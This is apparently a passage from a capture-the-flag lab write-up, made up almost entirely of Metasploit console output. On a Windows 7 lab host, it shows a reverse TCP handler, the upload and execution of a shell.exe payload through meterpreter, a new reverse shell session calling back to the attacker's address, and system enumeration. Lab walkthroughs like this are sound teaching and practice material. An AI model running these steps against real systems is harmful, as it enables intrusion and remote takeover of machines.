 msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > [*] Started reverse TCP handler on 10.66.66.158:7777
msf6 exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...
meterpreter > pwd
C:\Users\chuck.norris\Desktop
meterpreter > upload shell.exe
[*] uploading  : /home/sirius/CTF/PTD/django/shell.exe → shell.exe
[*] Uploaded -1.00 B of 7.00 KiB (-0.01%): /home/sirius/CTF/PTD/django/shell.exe → shell.exe
[*] uploaded   : /home/sirius/CTF/PTD/django/shell.exe → shell.exe
meterpreter > execute -f shell.exe
Process 6592 created.
meterpreter >
[*] Sending stage (200774 bytes) to 10.150.150.212
[*] Meterpreter session 3 opened (10.66.66.158:7777 → 10.150.150.212:49238) at 2022-08-21 07:00:44 -0400
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > sessions 3
[*] Starting interaction with 3...
meterpreter > sysinfo
Computer        : DJANGO
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : PWNTILLDAWN
Logged On Users : 3
Meterpreter     : x64/windows
meterpreter >